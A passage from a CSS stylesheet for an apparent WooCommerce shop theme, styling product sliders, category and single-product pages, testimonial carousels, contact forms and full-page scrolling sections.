  margin-top: -2px;
  font-family: "Open Sans", Arial;
  font-weight: 300;
  margin-bottom: 5px;
}
.product-slide.product-slide-3 .product-action .tooltip {
  top: 6px !important;
}
.product-slide.product-slide-3 .franco-heading h3 {
  font-size: 24px;
}
.product-slide.product-slide-3 .product-slide .product-img {
  margin-right: 21px;
}
.product-slide.product-slide-3 .item .add_to_cart_button {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
  width: 51px !important;
  max-width: none !important;
  background: none !important;
  border: 1px solid #d7d7d7;
  margin-left: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.product-slide.product-slide-3 .item .add_to_cart_button:before {
  text-indent: 2px !important;
  padding-right: 0 !important;
  color: #c0bfbf !important;
}
.product-slide.product-slide-3 .item .add_to_cart_button:hover {
  background: #cea35f !important;
}
.product-slide.product-slide-3 .item .add_to_cart_button:hover:before {
  color: #fff !important;
}
.list_prd_slide .product-slide .controls-custom .owl-nav {
  top: -126px;
}
.list_prd_slide .product-slide .controls-custom .owl-nav .owl-prev {
  margin: 3px 0 0 2px;
}
.list_prd_slide .product-slide .controls-custom .owl-nav .owl-next {
  margin: -10px -2px 0 0;
}
.col-md-9.left-sidebar .prd_pading_left {
  padding-left: 15px;
}
.products-tab {
  margin: 0 -15px;
}
.products-tab .product-content {
  margin-bottom: 35px;
  overflow: hidden;
}
.products-tab .item {
  padding: 0 15px;
}
.products-tab .product-name {
  display: block;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  overflow: hidden;
  text-overflow: ellipsis;
  text-transform: uppercase;
  white-space: nowrap;
}
.products-tab .posted_in {
  color: #a9a9a9;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
}
.products-tab .posted_in a {
  color: #a9a9a9;
  text-transform: uppercase;
  font-family: Roboto Condensed;
  font-weight: 700;
}
.products-tab .posted_in a:hover {
  color: #cea35f;
}
.products-tab .product-content:hover .product-img:before {
  opacity: 0.9;
}
.products-tab .product-img:before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  content: "";
  opacity: 0;
  z-index: 1;
  background: -moz-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* ff3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cea35f), color-stop(100%, #a1d1dd));
  /* safari4+,chrome */
  background: -webkit-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* safari5.1+,chrome10+ */
  background: -o-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* opera 11.10+ */
  background: -ms-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* ie10+ */
  background: linear-gradient(0deg, #a1d1dd 0%, #cea35f 100%);
  /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='$primary_color', endColorstr='$highlight_color',GradientType=0);
  /* ie6-9 */
}
.products-tab .product-img .product-action-grid {
  bottom: auto;
  left: 50%;
  position: absolute;
  top: 50%;
  z-index: 2;
  text-align: center;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.products-tab .product-img .add-to, .products-tab .product-img .add_to_cart_button {
  display: inline-block;
  margin: 0;
  vertical-align: middle;
}
.products-tab .product-img .quick-view {
  position: absolute;
  right: -75px;
  top: 0;
}
.products-tab .product-img .wishlist-btn {
  position: absolute;
  left: -75px;
  top: 0;
}
.products-tab .product-img .add-to {
  display: none;
}
.products-tab .product-img .add-to.wishlist-btn, .products-tab .product-img .add-to.quick-view {
  display: inline-block;
  height: 50px;
  width: 50px;
  padding: 11px;
  text-align: center;
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
.products-tab .product-img .add-to.wishlist-btn i, .products-tab .product-img .add-to.quick-view i {
  padding: 0;
  margin: 0;
}
.products-tab .product-img .product-action .add-to a {
  color: #fff;
  position: static;
  font-size: 16px;
}
.products-tab .product-img .product-action .add-to a:hover {
  background: none;
}
.products-tab .product-img .product-action .add_to_cart_button {
  background: none;
  border: 1px solid #fff;
  border-radius: 3px;
  color: #fff !important;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  height: 50px;
  max-width: 180px;
  padding: 12px;
  text-transform: uppercase;
}
.products-tab .product-img .product-action .add_to_cart_button::before {
  content: "\f291";
}
.products-tab .product-img .product-action .add_to_cart_button:hover {
  font-size: 16px;
  border-color: #cea35f;
  background: #cea35f;
}
.products-tab .price span {
  font-family: Roboto Condensed;
  font-weight: 700;
  font-size: 14px;
  line-height: 20px;
}
.box-resize .uvc-sub-heading > p {
  margin: 0;
}
.product-list.col-1 .item {
  width: 100%;
}
.featured-product.product-list {
  border-bottom: 1px solid #000;
  margin-bottom: 10px;
  padding-bottom: 30px;
}
.featured-product.product-list .item:last-child .product-content {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.featured-product.product-list .product-content {
  overflow: hidden;
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #d7d7d7;
}
.featured-product.product-list .product-content .desc {
  display: none;
}
.featured-product.product-list .product-content .product-action {
  display: none;
}
.featured-product.product-list .product-content .product-desc {
  overflow: hidden;
}
.featured-product.product-list .product-content .product-name {
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  overflow: hidden;
  text-overflow: ellipsis;
  text-transform: uppercase;
  white-space: normal;
  white-space: nowrap;
  display: block;
}
.featured-product.product-list .product-content .posted_in {
  color: #a9a9a9;
}
.featured-product.product-list .product-content .posted_in a {
  font-family: Roboto Condensed;
  font-size: 14px;
  font-weight: 700;
  color: #a9a9a9;
  text-transform: uppercase;
}
.featured-product.product-list .product-content .posted_in a:hover {
  color: #cea35f;
}
.featured-product.product-list .product-content .price {
  font-family: Roboto Condensed;
}
.tax-product_cat .main-2 .type-3 {
  margin: 0;
}
.main-2 .type-3 .container {
  width: 100%;
  padding: 0;
}
.main-2 .type-3 .container .breadcrumb {
  padding-left: 30px;
  padding-right: 30px;
}
.side-breadcrumb + .prd_cat_banner {
  margin-top: -60px;
}
.prd_cat_banner {
  margin-bottom: 50px;
}
.tax-product_cat .main-2 .vc_col-md-3, .main-2 .tax-product_cat .vc_col-md-3 {
  background: #fff none repeat scroll 0 0;
  margin-top: -165px;
  padding: 45px 20px 0 30px;
}
.tax-product_cat .main-2 .active-sidebar, .main-2 .tax-product_cat .active-sidebar {
  background: #fff none repeat scroll 0 0;
  margin-top: -165px;
  padding: 45px 35px 0 45px;
}
.title-cat {
  background-image: url("../images/bg-title-18.png");
  background-position: left center;
  background-repeat: no-repeat;
  margin-left: -30px;
  padding-bottom: 30px;
  padding-left: 30px;
  padding-top: 30px;
}
.title-cat h2 {
  font-family: Roboto Condensed;
  font-weight: 700;
  text-transform: uppercase;
}
.title-cat .term-description > p {
  font-size: 24px;
  font-weight: 700;
  color: #cea35f;
  font-family: Roboto Condensed;
  text-transform: uppercase;
}
.shop-by {
  text-transform: uppercase;
  position: relative;
  padding-bottom: 27px;
}
.shop-by::before {
  background: #cea35f;
  bottom: 0;
  content: "";
  height: 2px;
  position: absolute;
  width: 20px;
}
.ult_tabcontent {
  height: 100% !important;
}
.shop_attributes th {
  text-transform: uppercase;
}
.main-2 {
  font-family: Roboto Condensed;
}
.main-2 .shop-by {
  font-family: Roboto Condensed;
}
.main-2 .widget .widget-title {
  opacity: 0.5;
  padding: 0;
  font-family: Roboto Condensed;
}
.main-2 .widget .widget-title:before {
  content: none;
}
.main-2 .widget_layered_nav li a {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
  font-family: Roboto Condensed;
}
.main-2 .widget_layered_nav li .count {
  color: #868686;
}
.main-2 .widget_product_categories > ul > li > a, .main-2 .widget_franco_brands > ul > li > a, .main-2 .widget_pages > ul > li > a {
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
}
.main-2 .widget_product_categories li a {
  font-weight: 700;
  text-transform: uppercase;
}
.main-2 .list_empty {
  font-family: Open Sans;
  font-size: 16px;
  font-weight: 300;
}
.main-2 .yith-woocompare-widget .compare, .main-2 .yith-woocompare-widget a.clear-all {
  font-size: 14px;
  font-family: Roboto Condensed;
}
.main-2 .price_slider_amount .button {
  font-size: 14px;
  font-weight: 700;
}
.main-2 .widget_price_filter .price_slider_amount .price_label span, .main-2 .widget_price_filter .price_slider_amount .price_label {
  font-size: 14px;
}
.main-2 .widget_categories > ul > li:first-child p, .main-2 .widget_product_categories > ul > li:first-child p {
  top: 4px;
}
.main-2 .widget_categories > ul > li:first-child, .main-2 .widget_product_categories > ul > li:first-child, .main-2 .widget_franco_brands > ul > li:first-child {
  border-top: 1px solid #ebebeb;
  padding-top: 7px;
}
.main-2 .widget_categories > ul > li:last-child, .main-2 .widget_product_categories > ul > li:last-child, .main-2 .widget_franco_brands > ul > li:last-child {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 7px;
}
.main-2 .widget_price_filter .ui-slider .ui-slider-range {
  background: #676767 none repeat scroll 0 0;
}
.main-2 .prdctfltr_filter_title {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
}
.main-2 .woocommerce-ordering, .main-2 .select-tooltbars label {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
}
.main-2 .select-tooltbars label {
  font-size: 16px;
  text-transform: uppercase;
}
.main-2 .woocommerce-ordering select {
  font-size: 16px;
  font-weight: 700;
  color: #cea35f;
  border: none;
  font-family: Roboto Condensed;
  text-transform: uppercase;
}
.main-2 .woo-select {
  text-align: right;
  padding-top: 70px;
}
.main-2 .border-bottom {
  border-bottom: 1px solid #d7d7d7;
  margin-bottom: 40px;
}
.product_archives .products-tab {
  margin-left: 0;
  margin-right: 0;
}
.container .products-tab .product-img .wishlist-btn {
  left: -50px;
}
.container .products-tab .product-img .quick-view {
  right: -50px;
}
.single-product .single_prd_style4 {
  margin-bottom: 30px;
  margin-top: 20px;
}
.single-product .single_prd_style4 .nav-tabs > li > a {
  font-family: Roboto Condensed;
  font-size: 18px;
  font-weight: 700;
  padding: 14px 25px 15px;
}
.single-product .single_prd_style4 .entry-summary .product-desc h3 {
  font-family: Roboto Condensed;
  font-size: 36px;
  margin-top: 0;
  font-weight: 700;
  text-transform: uppercase;
}
.single-product .single_prd_style4 table.variations a.reset_variations {
  width: auto;
  display: block !important;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to {
  padding-left: 10px;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to .add-to-compare {
  display: none;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to > *:hover:not(.tooltip):not(.yith-wcqv-button) i {
  color: #cea35f !important;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) {
  background: none;
  color: #9c9c9c;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) i {
  color: #9c9c9c;
  margin-right: 0;
}
.cat_product {
  color: #a9a9a9;
  padding-bottom: 8px;
}
.cat_product a {
  color: #a9a9a9;
  font-weight: 700;
  text-transform: uppercase;
}
.cat_product a:hover {
  color: #cea35f;
}
.single_prd_style4 .availability > span, .single_prd_style4 .product_meta span, .single_prd_style4 .entry-summary .woocommerce-review-link, .single_prd_style4 .description p, .single_prd_style4 .tab-content p {
  font-family: Lato;
  font-size: 16px;
}
.single_prd_style4 .availability > span {
  font-weight: 700;
}
.single_prd_style4 .availability > span.stock {
  font-weight: 300;
}
.single_prd_style4 .product_meta span {
  font-weight: 700;
}
.single_prd_style4 .product_meta span span {
  font-weight: 300;
}
.single_prd_style4 .description p {
  font-weight: 300;
}
.single_prd_style4 .tab-content p {
  color: #424242;
  font-weight: 300;
}
.single_prd_style4 .attribute_name > label, .single_prd_style4 label.qty {
  color: #1b242b;
  font-weight: 700;
  text-transform: uppercase;
}
.single_prd_style4 .variations {
  margin: 0 -15px;
}
.single_prd_style4 .variations tr {
  width: 50%;
  float: left;
  display: block;
  position: relative;
}
.single_prd_style4 .variations tr td {
  width: 100%;
  display: block;
  padding: 0 15px;
}
.single_prd_style4 .variations tr td.label {
  text-align: left;
  text-transform: uppercase;
}
.single_prd_style4 .variations tr td.label .swatchtitlelabel {
  margin-bottom: 10px;
  padding-left: 15px;
  display: block;
}
.single_prd_style4 .variations tr td.value .reset_variations {
  border-radius: 3px;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  padding: 13px 20px;
  text-transform: uppercase;
}
.single_prd_style4 .variations tr td select {
  max-width: 100%;
  width: 100%;
}
.single_prd_style4 .product-desc .cart-btn.button {
  border-radius: 3px;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  padding: 13px 20px;
  text-transform: uppercase;
}
.single_prd_style4 .quantity > .qty-number {
  height: 50px;
  padding-top: 14px;
}
.single_prd_style4 .quantity > input.qty {
  height: 50px;
}
.single_prd_style4 .bx-viewport li a {
  display: block;
  position: relative;
}
.single_prd_style4 .bx-viewport li a.zoomGalleryActive:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  border: 3px solid #ddd;
}
.single_prd_style4 .prd_pading_left {
  padding-left: 70px;
}
.main-2 .also-like {
  margin-bottom: 0;
}
.main-2 .also-like .products-tab .product-content {
  margin-bottom: 0;
}
.sale-of {
  background: #cea35f;
  border-radius: 5px;
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  padding: 11px;
  position: absolute;
  right: -23px;
  top: 77px;
}
.sale-of p {
  position: relative;
  z-index: 1;
}
.sale-of p br {
  display: block;
}
.sale-of::before {
  border-color: #cea35f rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
  border-radius: 0;
  border-style: solid;
  border-width: 35px 35px 0;
  content: "";
  height: 0;
  position: absolute;
  right: -35px;
  top: 0;
  width: 0;
  z-index: 0;
}
.sale-of::after {
  border-color: transparent transparent #cea35f;
  border-radius: 0;
  border-style: solid;
  border-width: 0 35px 35px 35px;
  content: "";
  height: 0;
  position: absolute;
  right: -35px;
  bottom: 0;
  width: 0;
  z-index: 0;
}
.box-resize .ult-content-box > .wpb_text_column:first-child {
  margin: 0;
}
.icon-tab .ult_tab_li.current {
  position: relative;
}
.icon-tab .ult_tab_li.current a:before {
  content: "\f175";
  font-size: 16px;
  left: 50%;
  position: absolute;
  bottom: -15px;
  font-family: FontAwesome;
}
.icon-tab .ult_tabmenu.style1, .icon-tab .ult_tabmenu.style1 li.ult_tab_li {
  overflow: visible;
}
.deal-desc {
  color: #535353;
  font-family: Lato;
  font-size: 16px;
  font-weight: 300;
}
.main-2 .price, .main-2 .star-rating {
  margin-top: -3px;
}
.col-4 .product-category {
  width: calc(100% / 4);
  float: left;
  display: inline-block;
  padding: 0 15px;
}
.col-4 .product-category h2 {
  font-size: 20px;
  padding: 15px 0 25px;
}
.col-4 .product-category h2 mark.count {
  background: none;
}
.single-product .main-images img.zoomImg {
  cursor: crosshair;
}
@media (max-width: 568px) {
  .col-4 .product-category {
    width: calc(100% / 2);
  }
}
@media (max-width: 479px) {
  .col-4 .product-category {
    width: 100%;
  }
}
/*===================================
 3.11 Testimonial
 ===================================*/
.bg-opacity .upb_row_bg {
  opacity: 0.1;
}
.testimonial-container .owl-dots, .brands-container .owl-dots {
  display: none;
}
.testimonial-container .owl-nav > div, .brands-container .owl-nav > div {
  width: 30px;
  height: 30px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.testimonial-container .owl-nav > div i, .brands-container .owl-nav > div i {
  display: none;
}
.testimonial-container .owl-nav > div:hover:before, .brands-container .owl-nav > div:hover:before {
  color: #a884d4;
}
.testimonial-container .owl-nav > div:before, .brands-container .owl-nav > div:before {
  position: absolute;
  font-family: Pe-icon-7-stroke;
  font-size: 36px;
  color: #d9d9d9;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  text-align: right;
}
.testimonial-container .owl-nav .owl-prev, .brands-container .owl-nav .owl-prev {
  left: 40px;
}
.testimonial-container .owl-nav .owl-prev:before, .brands-container .owl-nav .owl-prev:before {
  content: "\e6a2";
}
.testimonial-container .owl-nav .owl-next, .brands-container .owl-nav .owl-next {
  right: 40px;
}
.testimonial-container .owl-nav .owl-next:before, .brands-container .owl-nav .owl-next:before {
  content: "\e699";
}
.testimonial_style2 {
  padding-left: 3px;
}
.testimonial_style2 .owl-nav {
  display: none;
}
.testimonial_style2 .owl-dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  background: #d2d2d2;
  border-radius: 50%;
  margin-right: 10px;
}
.testimonial_style2 .owl-dot.active, .testimonial_style2 .owl-dot:hover {
  background: #cea35f;
}
.testimonial_style2 .testimonial-content {
  padding: 40px 0 22px;
  text-align: left;
  width: 100%;
  position: relative;
}
.testimonial_style2 .testimonial-content:before, .testimonial_style2 .testimonial-content:after {
  display: none;
}
.testimonial_style2 .testimonial-content p {
  font-style: normal;
}
.testimonial_style2 .testimonial-content .profile-name {
  color: #424242;
  display: inline-block;
  font-family: "Open Sans";
  font-weight: bold;
  padding-top: 9px;
}
.testimonial_style2 .testimonial-content .profile-name:before {
  display: none;
}
.testimonial-content {
  background: #fff none repeat scroll 0 0;
  border-radius: 4px;
  margin: 0 auto;
  padding: 44px 45px 45px;
  text-align: center;
  width: 946px;
  position: relative;
}
.testimonial-content::before {
  color: #424242;
  content: "\f10d";
  font-family: FontAwesome;
  font-size: 40px;
  left: 50%;
  opacity: 0.1;
  position: absolute;
  top: 36px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.testimonial-content::after {
  background: #a884d4 none repeat scroll 0 0;
  border-radius: 4px;
  bottom: 0;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  width: 100%;
}
.testimonial-content p {
  color: #424242;
  font-style: italic;
  line-height: 22px;
}
.testimonial-content .profile-name {
  color: #000;
  display: inline-block;
  font-family: Montserrat;
  font-size: 16px;
  padding-top: 11px;
  position: relative;
}
.testimonial-content .profile-name::before {
  content: "- - -";
  font-family: Droid Serif;
  left: 50%;
  color: #828282;
  position: absolute;
  top: -10px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.brands-container .owl-nav .owl-prev {
  left: -45px;
}
.brands-container .owl-nav .owl-next {
  right: -45px;
}
.own-carousel .brands-content {
  padding: 0 15px;
}
.member-content {
  text-align: center;
}
.img-member {
  background: #e9e9e9 none repeat scroll 0 0;
  position: relative;
  cursor: pointer;
}
.img-member:before {
  position: absolute;
  content: "";
  background: #cea35f;
  left: 28px;
  right: 28px;
  top: 0;
  bottom: 28px;
  z-index: -1;
}
.img-member:hover {
  background: #6d7685;
}
.img-member:hover:before {
  top: -28px;
}
.member-desc {
  margin-top: 26px;
}
.member-desc .profile-name h5 {
  font-size: 14px;
  color: #424242;
  text-transform: uppercase;
  font-weight: normal;
}
.member-desc .mail-member {
  margin-top: 3px;
  margin-bottom: -4px;
}
.member-desc .mail-member a {
  color: #b0b0b0;
  font-style: italic;
}
.member-desc .mail-member a:hover {
  color: #cea35f;
}
.testimonial_style4 .testimonial-content {
  text-align: right;
  width: auto;
  padding: 44px 0px 100px;
}
.testimonial_style4 .testimonial-content:before {
  left: auto;
  right: 0;
}
.testimonial_style4 .testimonial-content:after {
  display: none;
}
.testimonial_style4 .testimonial-content .profile-name::before {
  left: auto;
  right: -10px;
}
.testimonial_style4 .testimonial-container .owl-nav > div {
  top: auto;
  bottom: 0;
}
.testimonial_style4 .testimonial-container .owl-nav .owl-prev {
  right: 67px;
  left: auto;
}
.testimonial_style4 .testimonial-container .owl-nav .owl-next {
  right: 23px;
}
.testimonial_style3 {
  padding-bottom: 112px;
}
.testimonial_style3 .testimonial-content {
  border-radius: 0;
  max-width: 740px;
  padding: 0;
}
.testimonial_style3 .testimonial-content:after {
  content: none;
}
.testimonial_style3 .testimonial-content p {
  color: #000;
  font-family: PlayfairDisplay-Italic;
  font-size: 20px;
  line-height: 25px;
}
.testimonial_style3 .testimonial-content .profile-name {
  color: #d6d6d6;
  font-size: 12px;
  font-weight: 700;
  margin-top: 10px;
  text-transform: uppercase;
}
.testimonial_style3 .testimonial-content .profile-name::before {
  content: none;
}
.testimonial_style3 .testimonial-content .profile-name:after {
  background: #000 none repeat scroll 0 0;
  bottom: -52px;
  content: "";
  height: 30px;
  left: 50%;
  position: absolute;
  width: 1px;
}
.testimonial_style3 .img-tes {
  border-radius: 50%;
  height: 100px;
  margin: 0 auto 77px;
  position: relative;
  width: 100px;
}
.testimonial_style3 .img-tes::before {
  background: #000 none repeat scroll 0 0;
  bottom: -55px;
  content: "";
  height: 30px;
  left: 50%;
  position: absolute;
  width: 1px;
}
.testimonial_style3 .img-tes img {
  border-radius: 50%;
}
.testimonial-style4 .testimonial-content {
  text-align: center;
  padding: 48px 0 0;
  width: 100%;
}
.testimonial-style4 .testimonial-content:before {
  top: 20px;
}
.testimonial-style4 .testimonial-content:after {
  content: none;
}
.testimonial-style4 .testimonial-content .profile-name::before {
  left: 0;
  right: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.testimonial-style4 .testimonial-desc {
  margin: 0 auto;
  max-width: 90%;
}
.testimonial-style4 .testimonial-desc > p {
  color: #424242;
  font-style: italic;
}
.testimonial-style4 .author-thumbnail {
  padding-top: 25px;
}
.testimonial-style4 .author-thumbnail img {
  border-radius: 50%;
  height: 50px;
  width: 50px;
  margin: 0 auto;
  cursor: pointer;
}
.testimonial-style4 .profile-thumbnail.owl-carousel .owl-stage {
  margin: 0 auto;
}
.title-border-after {
  padding-top: 100px;
}
.title-border-after.title-custom {
  padding-top: 105px;
}
.title-border-after.title-custom .franco-heading:after {
  bottom: -28px;
}
.title-border-after .franco-heading {
  position: relative;
}
.title-border-after .franco-heading:after {
  content: '';
  background: #a1d1dd;
  position: absolute;
  left: 0;
  right: 0;
  height: 1px;
  width: 100px;
  bottom: -13px;
  margin: 0 auto;
}
.profile-thumbnail {
  margin: 0 auto;
  width: 400px;
}
.profile-thumbnail .owl-item {
  display: inline-block;
  float: none;
}
.review-star .review-result-wrapper {
  position: relative;
  display: inline-block;
  color: #ebebeb;
}
.review-star .review-result-wrapper .review-result {
  color: #f8ba04;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  white-space: nowrap;
}
.testimonial_style5 .testimonial-content {
  background: none;
  border-radius: 0;
  margin: 0;
  padding: 33px 0 0;
  text-align: left;
  width: 100%;
}
.testimonial_style5 .testimonial-content::before {
  color: #fff;
  content: "“";
  font-family: Roboto Condensed;
  font-size: 80px;
  font-weight: 700;
  left: 0;
  opacity: 0.1;
  position: absolute;
  top: 20px;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.testimonial_style5 .testimonial-content:after {
  content: none;
}
.testimonial_style5 p {
  color: #fff;
  font-size: 16px;
  font-family: Lato;
  font-style: normal;
  font-weight: 300;
  padding-right: 90px;
  margin-bottom: 14px;
  margin-bottom: 17px;
}
.testimonial_style5 .testimonial-desc {
  border-left: 1px solid #fff;
  padding-left: 20px;
  padding-top: 10px;
  margin-bottom: -5px;
}
.testimonial_style5 .profile-name {
  color: #fff;
  padding: 0;
  line-height: 100%;
  font-family: Roboto Condensed;
  font-weight: 700;
}
.testimonial_style5 .profile-name::before {
  content: none;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-next {
  right: 0;
  top: -70px;
  opacity: 0.1;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-next:hover {
  color: #cea35f;
  opacity: 1;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-next:before {
  content: "\e685";
}
.testimonial-container .testimonial_style5 .owl-nav .owl-prev {
  right: 40px;
  left: auto;
  top: -70px;
  opacity: 0.1;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-prev:hover {
  color: #cea35f;
  opacity: 1;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-prev:before {
  content: "\e687";
}
.vc_custom_heading.title-tes {
  position: relative;
  text-transform: uppercase;
}
.vc_custom_heading.title-tes::before {
  background: #cea35f;
  content: "";
  height: 1px;
  left: 50%;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 230px;
}
.testimonial_style6 .owl-controls {
  text-align: center;
}
.testimonial_style6 .owl-controls .owl-nav {
  display: none;
}
.testimonial_style6 .owl-controls .owl-dot {
  background: #d7d7d7 none repeat scroll 0 0;
  border-radius: 3px;
  display: inline-block;
  height: 12px;
  margin: 0 5px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  width: 12px;
}
.testimonial_style6 .owl-controls .owl-dot.active, .testimonial_style6 .owl-controls .owl-dot:hover {
  background: #cea35f none repeat scroll 0 0;
}
.testimonial_style6 .owl-controls .owl-dot.active::before, .testimonial_style6 .owl-controls .owl-dot:hover::before {
  border: 1px solid #cea35f;
  content: "";
  height: 16px;
  left: -2px;
  position: absolute;
  top: -2px;
  width: 16px;
  border-radius: 3px;
}
.testimonial-slide {
  text-align: center;
  max-width: 820px;
  margin: 0 auto;
  position: relative;
  padding-top: 68px;
  padding-bottom: 47px;
}
.testimonial-slide::before {
  color: #cea35f;
  content: "“";
  font-family: DryBrush;
  font-size: 220px;
  left: 50%;
  position: absolute;
  top: 63%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.testimonial-slide p {
  color: #fff;
  font-family: Open Sans;
  font-weight: 300;
  position: relative;
}
.testimonial-slide .profile-name {
  color: #cea35f;
  font-weight: 700;
}
.testimonial-slide .occupation {
  color: #8e8d8d;
  line-height: normal;
  font-family: Montserrat-Light;
}
/*===================================
 3.12 Contact
 ===================================*/
.page-contact-us .side-breadcrumb {
  margin-bottom: 0;
}
.wpcf7-form-control-wrap {
  display: block;
}
.wpcf7-form-control-wrap.your-message textarea {
  height: 176px;
  min-height: 100%;
}
.wpcf7-form .submit-form {
  text-align: center;
}
.wpcf7-form .ajax-loader {
  position: absolute;
  right: -30px;
  top: 13px;
}
.wpcf7-form .form-row.form-row-last {
  padding-top: 5px;
}
.wpcf7-form .comment-submit .btn {
  margin-top: 0;
}
.wpcf7-submit {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  color: #fff;
  font-family: Montserrat;
  font-size: 12px;
  padding: 0;
  text-transform: uppercase;
}
.contact-info {
  padding-bottom: 6px;
  text-align: center;
}
.contact-info h5 {
  font-family: Open Sans;
  line-height: normal;
  margin-bottom: 4px;
}
.contact-info > p, .contact-info a {
  color: #828282;
}
span.wpcf7-not-valid-tip {
  display: none;
}
.form-row .wpcf7-validates-as-required.wpcf7-not-valid {
  border-bottom: 1px solid #f00;
}
div.wpcf7-response-output {
  margin-left: 0;
  margin-right: 0;
}
/*===================================
 3.13 Fullpage
 ===================================*/
html.fp-enabled, .fp-enabled body {
  margin: 0;
  padding: 0;
  overflow: hidden;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  /*Avoid flicker on slides transitions for mobile phones #336 */
}
#superContainer {
  height: 100%;
  position: relative;
  /* Touch detection for Windows 8 */
  -ms-touch-action: none;
  /* IE 11 on Windows Phone 8.1*/
  touch-action: none;
}
.fp-section {
  position: relative;
  -webkit-box-sizing: border-box;
  /* Safari<=5 Android<=3 */
  -moz-box-sizing: border-box;
  /* <=28 */
  box-sizing: border-box;
}
.fp-slide {
  float: left;
}
.fp-slide, .fp-slidesContainer {
  height: 100%;
  display: block;
}
.fp-slides {
  z-index: 1;
  height: 100%;
  overflow: hidden;
  position: relative;
  -webkit-transition: all 0.3s ease-out;
  /* Safari<=6 Android<=4.3 */
  transition: all 0.3s ease-out;
}
.fp-section.fp-table, .fp-slide.fp-table {
  display: table;
  table-layout: fixed;
  width: 100%;
}
.fp-tableCell {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
}
.fp-slidesContainer {
  float: left;
  position: relative;
}
.fp-controlArrow {
  -webkit-user-select: none;
  /* webkit (safari, chrome) browsers */
  -moz-user-select: none;
  /* mozilla browsers */
  -khtml-user-select: none;
  /* webkit (konqueror) browsers */
  -ms-user-select: none;
  /* IE10+ */
  position: absolute;
  z-index: 4;
  top: 50%;
  cursor: pointer;
  width: 0;
  height: 0;
  border-style: solid;
  margin-top: -38px;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.fp-controlArrow.fp-prev {
  left: 15px;
  width: 0;
